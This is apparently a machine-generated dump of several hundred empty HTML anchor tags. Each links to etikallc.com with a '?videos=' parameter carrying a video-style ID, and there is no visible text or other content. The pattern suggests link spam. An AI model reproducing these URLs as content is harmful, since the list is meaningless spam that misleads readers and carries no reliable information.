<a href="https://etikallc.com/?videos=_hkMzmdkxzw"></a>
<a href="https://etikallc.com/?videos=_hyRylhfvi0"></a>
<a href="https://etikallc.com/?videos=_i2LGA9Mfw4"></a>
<a href="https://etikallc.com/?videos=_jkqXBvfOWc"></a>
<a href="https://etikallc.com/?videos=_jqLD9U9c2s"></a>
<a href="https://etikallc.com/?videos=_lK4cX5xGiQ"></a>
<a href="https://etikallc.com/?videos=_ljwW22tsoU"></a>
<a href="https://etikallc.com/?videos=_lox9fMvKhg"></a>
<a href="https://etikallc.com/?videos=_m-5PkWvcyc"></a>
<a href="https://etikallc.com/?videos=_my-1MGkaqQ"></a>
<a href="https://etikallc.com/?videos=_myj-n9kzCg"></a>
<a href="https://etikallc.com/?videos=_n-fG0z-Lw8"></a>
<a href="https://etikallc.com/?videos=_n5POfAuc2w"></a>
<a href="https://etikallc.com/?videos=_nkwDPzVuuc"></a>
<a href="https://etikallc.com/?videos=_nyNhxzwpug"></a>
<a href="https://etikallc.com/?videos=_oAGxWkNrgs"></a>
<a href="https://etikallc.com/?videos=_oZuhdaJLnM"></a>
<a href="https://etikallc.com/?videos=_oZvbtIWags"></a>
<a href="https://etikallc.com/?videos=_pDsMzufvq4"></a>
<a href="https://etikallc.com/?videos=_pnKiD6xBbw"></a>
<a href="https://etikallc.com/?videos=_qNbztygtRI"></a>
<a href="https://etikallc.com/?videos=_qtB5W6fMz0"></a>
<a href="https://etikallc.com/?videos=_r-nPqWGG6c"></a>
<a href="https://etikallc.com/?videos=_rV9skD6FKE"></a>
<a href="https://etikallc.com/?videos=_sTf94clRl4"></a>
<a href="https://etikallc.com/?videos=_sV0S8qWSy0"></a>
<a href="https://etikallc.com/?videos=_tWbFsGclEI"></a>
<a href="https://etikallc.com/?videos=_ucWtiu04Xw"></a>
<a href="https://etikallc.com/?videos=_uk_6vfqwTA"></a>
<a href="https://etikallc.com/?videos=_wHjL7Fv4pU"></a>
<a href="https://etikallc.com/?videos=_yYtrGYIDkM"></a>
<a href="https://etikallc.com/?videos=_ysH-13yqh8"></a>
<a href="https://etikallc.com/?videos=_zlVnb2FuiU"></a>
<a href="https://etikallc.com/?videos=_znRihGXoHo"></a>
<a href="https://etikallc.com/?videos=_zr_xaR_MSg"></a>
<a href="https://etikallc.com/?videos=a-4da_AaSG8"></a>
<a href="https://etikallc.com/?videos=a-TW94B5KMk"></a>
<a href="https://etikallc.com/?videos=a01QQZyl-_I"></a>
<a href="https://etikallc.com/?videos=a05zDAb3-0g"></a>
<a href="https://etikallc.com/?videos=a0H9fGrkqD0"></a>
<a href="https://etikallc.com/?videos=a0IaBossAi0"></a>
<a href="https://etikallc.com/?videos=a0JY4pBLDlI"></a>
<a href="https://etikallc.com/?videos=a2nirPzyF2w"></a>
<a href="https://etikallc.com/?videos=a35rNEBNiO4"></a>
<a href="https://etikallc.com/?videos=a3EdepUzD7A"></a>
<a href="https://etikallc.com/?videos=a3JSbOt7CLo"></a>
<a href="https://etikallc.com/?videos=a43lefn9S7g"></a>
<a href="https://etikallc.com/?videos=a4nFWgT0Dsk"></a>
<a href="https://etikallc.com/?videos=a5V6gdu5ih8"></a>
<a href="https://etikallc.com/?videos=a5irTX82olg"></a>
<a href="https://etikallc.com/?videos=a5kYmrjongg"></a>
<a href="https://etikallc.com/?videos=a5xGa5Lf6J4"></a>
<a href="https://etikallc.com/?videos=a6HKTS3Zvwk"></a>
<a href="https://etikallc.com/?videos=a78rnIplaBw"></a>
<a href="https://etikallc.com/?videos=a7N6VPUn7OI"></a>
<a href="https://etikallc.com/?videos=a7xuH_TeU2g"></a>
<a href="https://etikallc.com/?videos=a88kiu_xy9U"></a>
<a href="https://etikallc.com/?videos=a8TbH7wG788"></a>
<a href="https://etikallc.com/?videos=a8apN9wmTws"></a>
<a href="https://etikallc.com/?videos=aAkMkVFwAoo"></a>
<a href="https://etikallc.com/?videos=aDPcrJIxaY8"></a>
<a href="https://etikallc.com/?videos=aDeNQNtW1f8"></a>
<a href="https://etikallc.com/?videos=aDn6VWDqiLo"></a>
<a href="https://etikallc.com/?videos=aDrwOY6EfGY"></a>
<a href="https://etikallc.com/?videos=aEA42ttDj-E"></a>
<a href="https://etikallc.com/?videos=aEDAYPIBQ4o"></a>
<a href="https://etikallc.com/?videos=aFQFB5YpDZE"></a>
<a href="https://etikallc.com/?videos=aGCdLKXNF3w"></a>
<a href="https://etikallc.com/?videos=aGGBGcjdjXA"></a>
<a href="https://etikallc.com/?videos=aH1FOkJys3Y"></a>
<a href="https://etikallc.com/?videos=aHWjcCfbFXk"></a>
<a href="https://etikallc.com/?videos=aHYhUC9pQSc"></a>
<a href="https://etikallc.com/?videos=aHa90BLfjZY"></a>
<a href="https://etikallc.com/?videos=aI8UDwrSAOc"></a>
<a href="https://etikallc.com/?videos=aIHF7u9Wwiw"></a>
<a href="https://etikallc.com/?videos=aIXyKmElvv8"></a>
<a href="https://etikallc.com/?videos=aIle67yQ4fQ"></a>
<a href="https://etikallc.com/?videos=aJXPrfZRi3Q"></a>
<a href="https://etikallc.com/?videos=aJg4OJxp-co"></a>
<a href="https://etikallc.com/?videos=aKPPe35-3TE"></a>
<a href="https://etikallc.com/?videos=aKSHgMqCwbQ"></a>
<a href="https://etikallc.com/?videos=aKdV5FvXLuI"></a>
<a href="https://etikallc.com/?videos=aKvP3INFGM8"></a>
<a href="https://etikallc.com/?videos=aLxXXUtwY1s"></a>
<a href="https://etikallc.com/?videos=aLzYyK8gPSI"></a>
<a href="https://etikallc.com/?videos=aMZ4QL0orw0"></a>
<a href="https://etikallc.com/?videos=aN5CKJE-keE"></a>
<a href="https://etikallc.com/?videos=aNaMguGkiQ8"></a>
<a href="https://etikallc.com/?videos=aNkfAwDgdCY"></a>
<a href="https://etikallc.com/?videos=aRR4fhBRLJg"></a>
<a href="https://etikallc.com/?videos=aSCQ8TXq9yY"></a>
<a href="https://etikallc.com/?videos=aSkkbkgfqP8"></a>
<a href="https://etikallc.com/?videos=aTcVkzeGROU"></a>
<a href="https://etikallc.com/?videos=aTi08TszFO4"></a>
<a href="https://etikallc.com/?videos=aV81tR6ifvs"></a>
<a href="https://etikallc.com/?videos=aVGqV3CxXmY"></a>
<a href="https://etikallc.com/?videos=aVevvbFNKiY"></a>
<a href="https://etikallc.com/?videos=aWhX2Bs-5xw"></a>
<a href="https://etikallc.com/?videos=aX4RGWzZV00"></a>
<a href="https://etikallc.com/?videos=aXJhDltzYVQ"></a>
<a href="https://etikallc.com/?videos=aXhjp85UNJI"></a>
<a href="https://etikallc.com/?videos=aXjuTwcfheg"></a>
<a href="https://etikallc.com/?videos=aYDfwUJzYQg"></a>
<a href="https://etikallc.com/?videos=aYO5nN3BT7c"></a>
<a href="https://etikallc.com/?videos=aYOLEoi0jeo"></a>
<a href="https://etikallc.com/?videos=aYU5QTgM80M"></a>
<a href="https://etikallc.com/?videos=aYWstj0Ge0w"></a>
<a href="https://etikallc.com/?videos=aZ1gJO_IRo8"></a>
<a href="https://etikallc.com/?videos=aZS_2xpcGQY"></a>
<a href="https://etikallc.com/?videos=a_Ph52rqsjs"></a>
<a href="https://etikallc.com/?videos=a_XgQhMPeEQ"></a>
<a href="https://etikallc.com/?videos=a_qMnXjpL4U"></a>
<a href="https://etikallc.com/?videos=aa3gZtrnvlY"></a>
<a href="https://etikallc.com/?videos=aaOsASispno"></a>
<a href="https://etikallc.com/?videos=aaVdH2NwLKM"></a>
<a href="https://etikallc.com/?videos=ab2CtAwkeDg"></a>
<a href="https://etikallc.com/?videos=abo0cTPMUjw"></a>
<a href="https://etikallc.com/?videos=abrzxZyu1-I"></a>
<a href="https://etikallc.com/?videos=abz1RlLYPGI"></a>
<a href="https://etikallc.com/?videos=acWiHHRHhs8"></a>
<a href="https://etikallc.com/?videos=acvIVA9-FMQ"></a>
<a href="https://etikallc.com/?videos=ad8uC2QwteA"></a>
<a href="https://etikallc.com/?videos=adLGHcj_fmA"></a>
<a href="https://etikallc.com/?videos=adXU-8BSmVg"></a>
<a href="https://etikallc.com/?videos=adw1UvOxmyU"></a>
<a href="https://etikallc.com/?videos=adxcAkLmnxM"></a>
<a href="https://etikallc.com/?videos=aeemLgSNAU8"></a>
<a href="https://etikallc.com/?videos=afVIln6FkIE"></a>
<a href="https://etikallc.com/?videos=afjVy5LaFA0"></a>
<a href="https://etikallc.com/?videos=afzmwAKUppU"></a>
<a href="https://etikallc.com/?videos=ag7XksDwGcM"></a>
<a href="https://etikallc.com/?videos=ah5gAkna3jI"></a>
<a href="https://etikallc.com/?videos=ah_EQnINucU"></a>
<a href="https://etikallc.com/?videos=ahe-1mHSEMU"></a>
<a href="https://etikallc.com/?videos=aitHsVNts68"></a>
<a href="https://etikallc.com/?videos=ajVPEmJGNUw"></a>
<a href="https://etikallc.com/?videos=akOe5-UsQ2o"></a>
<a href="https://etikallc.com/?videos=akji4hQbsG4"></a>
<a href="https://etikallc.com/?videos=alB6rtB2qUI"></a>
<a href="https://etikallc.com/?videos=alG6P8Yr3iw"></a>
<a href="https://etikallc.com/?videos=alUGMerCBE8"></a>
<a href="https://etikallc.com/?videos=aleav5RGni8"></a>
<a href="https://etikallc.com/?videos=amT9pUvzM8I"></a>
<a href="https://etikallc.com/?videos=amldgHLgI78"></a>
<a href="https://etikallc.com/?videos=an4ySOlsUMY"></a>
<a href="https://etikallc.com/?videos=anJMH3zNz3E"></a>
<a href="https://etikallc.com/?videos=aneW9wMIc_0"></a>
<a href="https://etikallc.com/?videos=anyPac9LXt0"></a>
<a href="https://etikallc.com/?videos=aoBtMDOWTLA"></a>
<a href="https://etikallc.com/?videos=aoMXQFNfqNA"></a>
<a href="https://etikallc.com/?videos=aowSGxim_O8"></a>
<a href="https://etikallc.com/?videos=apBV6tDFXLc"></a>
<a href="https://etikallc.com/?videos=apBWI6xrbLY"></a>
<a href="https://etikallc.com/?videos=aqj9j09-A0A"></a>
<a href="https://etikallc.com/?videos=aqjltzgmlEQ"></a>
<a href="https://etikallc.com/?videos=aqz-KE-bpKQ"></a>
<a href="https://etikallc.com/?videos=arJLy3hX1E8"></a>
<a href="https://etikallc.com/?videos=ar_OPnGv1FY"></a>
<a href="https://etikallc.com/?videos=arjbjJR5ebk"></a>
<a href="https://etikallc.com/?videos=as6dRupvPZo"></a>
<a href="https://etikallc.com/?videos=asiEVNYD_os"></a>
<a href="https://etikallc.com/?videos=asjo7d4lcsA"></a>
<a href="https://etikallc.com/?videos=ate1cF6QvxE"></a>
<a href="https://etikallc.com/?videos=auU3DqNxJ78"></a>
<a href="https://etikallc.com/?videos=autPlreZLiU"></a>
<a href="https://etikallc.com/?videos=av3wkasS-WQ"></a>
<a href="https://etikallc.com/?videos=awE-XhnIkqU"></a>
<a href="https://etikallc.com/?videos=awMIbA34MT8"></a>
<a href="https://etikallc.com/?videos=awUAPFEi5ag"></a>
<a href="https://etikallc.com/?videos=awerDcUPEFk"></a>
<a href="https://etikallc.com/?videos=awkO61T6i0k"></a>
<a href="https://etikallc.com/?videos=ax6BV2LJ6J0"></a>
<a href="https://etikallc.com/?videos=ax7-1VfEZWA"></a>
<a href="https://etikallc.com/?videos=axGN1V0vC-8"></a>
<a href="https://etikallc.com/?videos=axHZn4HQ5JA"></a>
<a href="https://etikallc.com/?videos=axUh_2fTLe4"></a>
<a href="https://etikallc.com/?videos=ayK0U1XK3s8"></a>
<a href="https://etikallc.com/?videos=ayg7yFtrkrM"></a>
<a href="https://etikallc.com/?videos=b--c8hhIlVk"></a>
<a href="https://etikallc.com/?videos=b-I2s5zRbHg"></a>
<a href="https://etikallc.com/?videos=b-VAxGJdJeQ"></a>
<a href="https://etikallc.com/?videos=b-m5C8W_XXw"></a>
<a href="https://etikallc.com/?videos=b01hn1-n_nM"></a>
<a href="https://etikallc.com/?videos=b03frj5U5Oc"></a>
<a href="https://etikallc.com/?videos=b06r6dRaAvI"></a>
<a href="https://etikallc.com/?videos=b0D6ZX3kKhI"></a>
<a href="https://etikallc.com/?videos=b14l1VkzS54"></a>
<a href="https://etikallc.com/?videos=b2Ka9XVYCtE"></a>
<a href="https://etikallc.com/?videos=b2QPeCLB9Pg"></a>
<a href="https://etikallc.com/?videos=b2lmYFEtiu0"></a>
<a href="https://etikallc.com/?videos=b2mmOpOLLYg"></a>
<a href="https://etikallc.com/?videos=b3HeLs8Yosw"></a>
<a href="https://etikallc.com/?videos=b3iOTGogzS8"></a>
<a href="https://etikallc.com/?videos=b3j9P7JAx18"></a>
<a href="https://etikallc.com/?videos=b3ylhJv0N8o"></a>
<a href="https://etikallc.com/?videos=b47-8Lr0UTY"></a>
<a href="https://etikallc.com/?videos=b4Bj7Zb-YD4"></a>
<a href="https://etikallc.com/?videos=b4aihj-6imU"></a>
<a href="https://etikallc.com/?videos=b55jnrywmg8"></a>
<a href="https://etikallc.com/?videos=b5q0QuwZQrY"></a>
<a href="https://etikallc.com/?videos=b7QlX3yR2xs"></a>
<a href="https://etikallc.com/?videos=b7k0a5hYnSI"></a>
<a href="https://etikallc.com/?videos=b8-tXG8KrWs"></a>
<a href="https://etikallc.com/?videos=b8vqGei6V9A"></a>
<a href="https://etikallc.com/?videos=b99r48grKGI"></a>
<a href="https://etikallc.com/?videos=bAP6ZuvIYuo"></a>
<a href="https://etikallc.com/?videos=bAWQzJqxd3k"></a>
<a href="https://etikallc.com/?videos=bB2RNov_KAw"></a>
<a href="https://etikallc.com/?videos=bC07zAMnSBU"></a>
<a href="https://etikallc.com/?videos=bCH5uXxoeQI"></a>
<a href="https://etikallc.com/?videos=bCuju7IpnQ8"></a>
<a href="https://etikallc.com/?videos=bDYONaJde14"></a>
<a href="https://etikallc.com/?videos=bDjDyC7ybxs"></a>
<a href="https://etikallc.com/?videos=bEb1OwlLhgY"></a>
<a href="https://etikallc.com/?videos=bEeaS6fuUoA"></a>
<a href="https://etikallc.com/?videos=bEgb-UTbwGg"></a>
<a href="https://etikallc.com/?videos=bF7VTif0Wos"></a>
<a href="https://etikallc.com/?videos=bFT6HGleGw8"></a>
<a href="https://etikallc.com/?videos=bG5N3GC-m20"></a>
<a href="https://etikallc.com/?videos=bGetqbqDVaA"></a>
<a href="https://etikallc.com/?videos=bHaclkI8Abg"></a>
<a href="https://etikallc.com/?videos=bIB8EWqCPrQ"></a>
<a href="https://etikallc.com/?videos=bIv16itYi_0"></a>
<a href="https://etikallc.com/?videos=bJ9cjkhJ92k"></a>
<a href="https://etikallc.com/?videos=bJFOLjtgLqM"></a>
<a href="https://etikallc.com/?videos=bJuWlMFToNo"></a>
<a href="https://etikallc.com/?videos=bJz7Kbwhw_Y"></a>
<a href="https://etikallc.com/?videos=bKVGV9nU-B0"></a>
<a href="https://etikallc.com/?videos=bLOSq2j02q0"></a>
<a href="https://etikallc.com/?videos=bLqMbTO3h-A"></a>
<a href="https://etikallc.com/?videos=bLx-OAHUqhI"></a>
<a href="https://etikallc.com/?videos=bLyVkZNFpzA"></a>
<a href="https://etikallc.com/?videos=bLzUmfLckEw"></a>
<a href="https://etikallc.com/?videos=bNEsioQzw0A"></a>
<a href="https://etikallc.com/?videos=bNquZs8b7L0"></a>
<a href="https://etikallc.com/?videos=bOWXgoPlrL4"></a>
<a href="https://etikallc.com/?videos=bOZT-UpRA2Y"></a>
<a href="https://etikallc.com/?videos=bPJSsAr2iu0"></a>
<a href="https://etikallc.com/?videos=bPSIBtvfsRQ"></a>
<a href="https://etikallc.com/?videos=bPgguZIlLbY"></a>
<a href="https://etikallc.com/?videos=bQEuzzgOJ-I"></a>
<a href="https://etikallc.com/?videos=bQPUl0fapdY"></a>
<a href="https://etikallc.com/?videos=bRTIJM7ZKak"></a>
<a href="https://etikallc.com/?videos=bRZBE8XPKzs"></a>
<a href="https://etikallc.com/?videos=bRiiux4_60U"></a>
<a href="https://etikallc.com/?videos=bRnicgukv8I"></a>
<a href="https://etikallc.com/?videos=bSfpSOBD30U"></a>
<a href="https://etikallc.com/?videos=bTB7kYw8AUY"></a>
<a href="https://etikallc.com/?videos=bUAJkpea3BM"></a>
<a href="https://etikallc.com/?videos=bUd0JwMMQLk"></a>
<a href="https://etikallc.com/?videos=bUjllfd-tBg"></a>
<a href="https://etikallc.com/?videos=bWAd6fDXm8E"></a>
<a href="https://etikallc.com/?videos=bWBiUzV0kdQ"></a>
<a href="https://etikallc.com/?videos=bXFfq7Vjq3E"></a>
<a href="https://etikallc.com/?videos=bXmq6CPc92Y"></a>
<a href="https://etikallc.com/?videos=bYt2kBIm5WI"></a>
<a href="https://etikallc.com/?videos=b_yUETgZaAg"></a>
<a href="https://etikallc.com/?videos=ba05l0WpfFg"></a>
<a href="https://etikallc.com/?videos=baL4CvBtC0k"></a>
<a href="https://etikallc.com/?videos=bbEoRnaOIbs"></a>
<a href="https://etikallc.com/?videos=bbV_KNM8KSg"></a>
<a href="https://etikallc.com/?videos=bbYAAofUf48"></a>
<a href="https://etikallc.com/?videos=bc7O0aLdiNI"></a>
<a href="https://etikallc.com/?videos=bcNIwyFuaiw"></a>
<a href="https://etikallc.com/?videos=bcmWDZVFuIg"></a>
<a href="https://etikallc.com/?videos=be3yvqEpto4"></a>
<a href="https://etikallc.com/?videos=beGjncfEPt8"></a>
<a href="https://etikallc.com/?videos=bek1y2uiQGA"></a>
<a href="https://etikallc.com/?videos=bf8niIw44c0"></a>
<a href="https://etikallc.com/?videos=bg64AFnRnkc"></a>
<a href="https://etikallc.com/?videos=bgZfUaMDfAs"></a>
<a href="https://etikallc.com/?videos=bggNQhS8V4A"></a>
<a href="https://etikallc.com/?videos=bh5uuau8CMk"></a>
<a href="https://etikallc.com/?videos=bhCC0ydd7hE"></a>
<a href="https://etikallc.com/?videos=bhRs3f9HLm8"></a>
<a href="https://etikallc.com/?videos=bhvZAclCp28"></a>
<a href="https://etikallc.com/?videos=bhxhNIQBKJI"></a>
<a href="https://etikallc.com/?videos=biALPI2j00M"></a>
<a href="https://etikallc.com/?videos=biFTWJJBRlU"></a>
<a href="https://etikallc.com/?videos=biaIFgkkCMc"></a>
<a href="https://etikallc.com/?videos=bijAgb0ncD4"></a>
<a href="https://etikallc.com/?videos=bivfKX9t0Pw"></a>
<a href="https://etikallc.com/?videos=bj4cylcluHs"></a>
<a href="https://etikallc.com/?videos=bk9s0QV7Rck"></a>
<a href="https://etikallc.com/?videos=bkQtT--rW0c"></a>
<a href="https://etikallc.com/?videos=bklJ5q3OxYw"></a>
<a href="https://etikallc.com/?videos=blJrxBij3d4"></a>
<a href="https://etikallc.com/?videos=blKkVIu7hos"></a>
<a href="https://etikallc.com/?videos=bn2khiRXFZ4"></a>
<a href="https://etikallc.com/?videos=bo6E9bNSQo0"></a>
<a href="https://etikallc.com/?videos=boJHD-aX9_E"></a>
<a href="https://etikallc.com/?videos=bo_efYhYU2A"></a>
<a href="https://etikallc.com/?videos=boanuwUMNNQ"></a>
<a href="https://etikallc.com/?videos=bogaccONl4A"></a>
<a href="https://etikallc.com/?videos=bpL_WfPG-b4"></a>
<a href="https://etikallc.com/?videos=bpMCb1NC4QU"></a>
<a href="https://etikallc.com/?videos=bpZvg_FjL3Q"></a>
<a href="https://etikallc.com/?videos=bqB6ob8Mq3o"></a>
<a href="https://etikallc.com/?videos=brG35RL2bug"></a>
<a href="https://etikallc.com/?videos=brcsSPTmpZQ"></a>
<a href="https://etikallc.com/?videos=brvPVP7l9aw"></a>
<a href="https://etikallc.com/?videos=brw-7tzL-H4"></a>
<a href="https://etikallc.com/?videos=bskbgfP1KPY"></a>
<a href="https://etikallc.com/?videos=btY5_i77p3g"></a>
<a href="https://etikallc.com/?videos=btdY8fdujf8"></a>
<a href="https://etikallc.com/?videos=buERskzGkYs"></a>
<a href="https://etikallc.com/?videos=bullEhOqskQ"></a>
<a href="https://etikallc.com/?videos=bvWpBrsSY28"></a>
<a href="https://etikallc.com/?videos=bvk631hhCPg"></a>
<a href="https://etikallc.com/?videos=bw6HkVPAjxw"></a>
<a href="https://etikallc.com/?videos=bw_U0tPjwbA"></a>
<a href="https://etikallc.com/?videos=bx40vASHTQU"></a>
<a href="https://etikallc.com/?videos=bx8sHutSVug"></a>
<a href="https://etikallc.com/?videos=bxSJVtHV34s"></a>
<a href="https://etikallc.com/?videos=bxaEjA0uvuI"></a>
<a href="https://etikallc.com/?videos=byKKl6zfR0w"></a>
<a href="https://etikallc.com/?videos=byQIPdHMpjc"></a>
<a href="https://etikallc.com/?videos=byRqrSOfidg"></a>
<a href="https://etikallc.com/?videos=c-0il2UsvqE"></a>
<a href="https://etikallc.com/?videos=c-3vPxKdj6o"></a>
<a href="https://etikallc.com/?videos=c-TEAFAQHBw"></a>
<a href="https://etikallc.com/?videos=c-tVJgA0C4I"></a>
<a href="https://etikallc.com/?videos=c0KYU2j0TM4"></a>
<a href="https://etikallc.com/?videos=c0hKVw1jiTk"></a>
<a href="https://etikallc.com/?videos=c0tNIu6ueqw"></a>
<a href="https://etikallc.com/?videos=c1BYTRGo1Mk"></a>
<a href="https://etikallc.com/?videos=c2EJMd7ZN7w"></a>
<a href="https://etikallc.com/?videos=c2XlzYqUiX8"></a>
<a href="https://etikallc.com/?videos=c2engUBDJ_I"></a>
<a href="https://etikallc.com/?videos=c2t8KpcZp-Y"></a>
<a href="https://etikallc.com/?videos=c33UkEOONNQ"></a>
<a href="https://etikallc.com/?videos=c36UNSoJenI"></a>
<a href="https://etikallc.com/?videos=c3JNmzgtFKY"></a>
<a href="https://etikallc.com/?videos=c3K_WpDMjNw"></a>
<a href="https://etikallc.com/?videos=c3UNgse7tr4"></a>
<a href="https://etikallc.com/?videos=c3aX7Ia3FPU"></a>
<a href="https://etikallc.com/?videos=c4VwglTZ9Wo"></a>
<a href="https://etikallc.com/?videos=c4e4oVu2eEg"></a>
<a href="https://etikallc.com/?videos=c598t9qwTA8"></a>
<a href="https://etikallc.com/?videos=c5IAzqTmzHI"></a>
<a href="https://etikallc.com/?videos=c5_mHWxFR5A"></a>
<a href="https://etikallc.com/?videos=c5junvSBFno"></a>
<a href="https://etikallc.com/?videos=c6U20kcSajo"></a>
<a href="https://etikallc.com/?videos=c6em3Sa5pvI"></a>
<a href="https://etikallc.com/?videos=c7XIKpnqkrs"></a>
<a href="https://etikallc.com/?videos=c9BL8hZIlgc"></a>
<a href="https://etikallc.com/?videos=c9NaABKBh00"></a>
<a href="https://etikallc.com/?videos=c9ZIeqOckIk"></a>
<a href="https://etikallc.com/?videos=c9cUytejf1k"></a>
<a href="https://etikallc.com/?videos=c9fCUhiFkZs"></a>
<a href="https://etikallc.com/?videos=c9shFJ3vSEA"></a>
<a href="https://etikallc.com/?videos=cA2PJ4CfseE"></a>
<a href="https://etikallc.com/?videos=cALdE5E4o_A"></a>
<a href="https://etikallc.com/?videos=cAW08BiIdZo"></a>
<a href="https://etikallc.com/?videos=cAW1h3G8cTU"></a>
<a href="https://etikallc.com/?videos=cAahzeuV1wc"></a>
<a href="https://etikallc.com/?videos=cBZlpxCSI7E"></a>
<a href="https://etikallc.com/?videos=cC4KrrCWDVA"></a>
<a href="https://etikallc.com/?videos=cCPnIRyUXQU"></a>
<a href="https://etikallc.com/?videos=cCQrFg_GTHU"></a>
<a href="https://etikallc.com/?videos=cCaQvyP9mgs"></a>
<a href="https://etikallc.com/?videos=cCdVESlK7u8"></a>
<a href="https://etikallc.com/?videos=cClad4-fxx0"></a>
<a href="https://etikallc.com/?videos=cEHWM55KFFU"></a>
<a href="https://etikallc.com/?videos=cEQ7EBHDr4M"></a>
<a href="https://etikallc.com/?videos=cFH5JgyZK1I"></a>
<a href="https://etikallc.com/?videos=cFdOv1RAHJY"></a>
<a href="https://etikallc.com/?videos=cFlAjOH_cXs"></a>
<a href="https://etikallc.com/?videos=cGImDCjdaFk"></a>
<a href="https://etikallc.com/?videos=cGf0XpmzEdU"></a>
<a href="https://etikallc.com/?videos=cGoDgo6EPEA"></a>
<a href="https://etikallc.com/?videos=cHHLHGNpCSA"></a>
<a href="https://etikallc.com/?videos=cHoGEDQQ67o"></a>
<a href="https://etikallc.com/?videos=cHz7A8yxbm0"></a>
<a href="https://etikallc.com/?videos=cI0ih4Suse8"></a>
<a href="https://etikallc.com/?videos=cISYzA36-ZY"></a>
<a href="https://etikallc.com/?videos=cJMWSBPJaOc"></a>
<a href="https://etikallc.com/?videos=cJc7xWJbwJw"></a>
<a href="https://etikallc.com/?videos=cJjciT6mK10"></a>
<a href="https://etikallc.com/?videos=cJunCsrhJjg"></a>
<a href="https://etikallc.com/?videos=cKjd0uO14cc"></a>
<a href="https://etikallc.com/?videos=cKjym45ytmw"></a>
<a href="https://etikallc.com/?videos=cLYQbU_SlU4"></a>
<a href="https://etikallc.com/?videos=cLkqRSv3YLU"></a>
<a href="https://etikallc.com/?videos=cMg8KaMdDYo"></a>
<a href="https://etikallc.com/?videos=cMuMrBRt57Q"></a>
<a href="https://etikallc.com/?videos=cNEIsuPj9bU"></a>
<a href="https://etikallc.com/?videos=cNI6WZL9NYY"></a>
<a href="https://etikallc.com/?videos=cNdovmvIgNM"></a>
<a href="https://etikallc.com/?videos=cNw8A5pwbVI"></a>
<a href="https://etikallc.com/?videos=cOPEbHMZ_18"></a>
<a href="https://etikallc.com/?videos=cOXYx93heYc"></a>
<a href="https://etikallc.com/?videos=cRM70Jw7F4M"></a>
<a href="https://etikallc.com/?videos=cRPVzYtHhYI"></a>
<a href="https://etikallc.com/?videos=cRjPZCD4fas"></a>
<a href="https://etikallc.com/?videos=cS6kXaLFiTA"></a>
<a href="https://etikallc.com/?videos=cSPtqNzAq7c"></a>
<a href="https://etikallc.com/?videos=cSnkWzZ7ZAA"></a>
<a href="https://etikallc.com/?videos=cT7Dq6jFWgA"></a>
<a href="https://etikallc.com/?videos=cTM58MOWnJ8"></a>
<a href="https://etikallc.com/?videos=cU81n4nOr90"></a>
<a href="https://etikallc.com/?videos=cUaoeE78NOc"></a>
<a href="https://etikallc.com/?videos=cUxz7ckBWdI"></a>
<a href="https://etikallc.com/?videos=cV-MLcdvruI"></a>
<a href="https://etikallc.com/?videos=cV-W8dAYp9M"></a>
<a href="https://etikallc.com/?videos=cVAKlJRtY3Q"></a>
<a href="https://etikallc.com/?videos=cVBHUPD5Zu8"></a>
<a href="https://etikallc.com/?videos=cVbU6Eo4F_A"></a>
<a href="https://etikallc.com/?videos=cW36YzYIYcc"></a>
<a href="https://etikallc.com/?videos=cWaoKh_Kvtc"></a>
<a href="https://etikallc.com/?videos=cWm7PpmHsqo"></a>
<a href="https://etikallc.com/?videos=cXCBiF67jLM"></a>
<a href="https://etikallc.com/?videos=cXmBSqczHVY"></a>
<a href="https://etikallc.com/?videos=cYbjGMdWs4Y"></a>
<a href="https://etikallc.com/?videos=cYpeUVO_Ty8"></a>
<a href="https://etikallc.com/?videos=cYrnTA0hj2A"></a>
<a href="https://etikallc.com/?videos=cYuoVaykxUA"></a>
<a href="https://etikallc.com/?videos=cZC39nUZGqo"></a>
<a href="https://etikallc.com/?videos=cZu375JhDM0"></a>
<a href="https://etikallc.com/?videos=ca9ub9rpNK4"></a>
<a href="https://etikallc.com/?videos=caRKMS4Utvg"></a>
<a href="https://etikallc.com/?videos=cadPJsKzgHc"></a>
<a href="https://etikallc.com/?videos=cavf2O3WRm0"></a>
<a href="https://etikallc.com/?videos=cbDRNfOCzIk"></a>
<a href="https://etikallc.com/?videos=cdQiWrDlp90"></a>
<a href="https://etikallc.com/?videos=cd_NINsBUFg"></a>
<a href="https://etikallc.com/?videos=ce5J1fUgm-Y"></a>
<a href="https://etikallc.com/?videos=ce9H6837BTU"></a>
<a href="https://etikallc.com/?videos=cedoBlUvBlI"></a>
<a href="https://etikallc.com/?videos=cg3myULHqiE"></a>
<a href="https://etikallc.com/?videos=cgTcCPll958"></a>
<a href="https://etikallc.com/?videos=cggNqDAtJYU"></a>
<a href="https://etikallc.com/?videos=cgmhimjsczk"></a>
<a href="https://etikallc.com/?videos=cii6ruuycQA"></a>
<a href="https://etikallc.com/?videos=cir9c4TXLvg"></a>
<a href="https://etikallc.com/?videos=civgUOommC8"></a>
<a href="https://etikallc.com/?videos=cj7x6BgIE20"></a>
<a href="https://etikallc.com/?videos=cjIvu7e6Wq8"></a>
<a href="https://etikallc.com/?videos=cjPNYg-TwJY"></a>
<a href="https://etikallc.com/?videos=cjVQ36NhbMk"></a>
<a href="https://etikallc.com/?videos=cjkk0OSfgvU"></a>
<a href="https://etikallc.com/?videos=ckR3VuQgwWE"></a>
<a href="https://etikallc.com/?videos=cke1q3VZKBg"></a>
<a href="https://etikallc.com/?videos=ckjVAQ8BNf4"></a>
<a href="https://etikallc.com/?videos=clBLTOoQN84"></a>
<a href="https://etikallc.com/?videos=clKAdQnwJ7A"></a>
<a href="https://etikallc.com/?videos=clYodVfLrtM"></a>
<a href="https://etikallc.com/?videos=clkQ2HF4WMI"></a>
<a href="https://etikallc.com/?videos=cm5Ehl9nW9A"></a>
<a href="https://etikallc.com/?videos=cmJzO70xrQs"></a>
<a href="https://etikallc.com/?videos=cmLSQWO4QI0"></a>
<a href="https://etikallc.com/?videos=cmSJ8CbCnIs"></a>
<a href="https://etikallc.com/?videos=cmpRLQZkTb8"></a>
<a href="https://etikallc.com/?videos=cmwPFAW2r6Y"></a>
<a href="https://etikallc.com/?videos=cn3lDjccv68"></a>
<a href="https://etikallc.com/?videos=cnYzMEYef08"></a>
<a href="https://etikallc.com/?videos=cn_oBJUA9EE"></a>
<a href="https://etikallc.com/?videos=cni7ZTxBuGQ"></a>
<a href="https://etikallc.com/?videos=co4YpHTqmfQ"></a>
<a href="https://etikallc.com/?videos=co6WMzDOh1o"></a>
<a href="https://etikallc.com/?videos=coJBT_6OEsY"></a>
<a href="https://etikallc.com/?videos=cpHBoO0K8x0"></a>
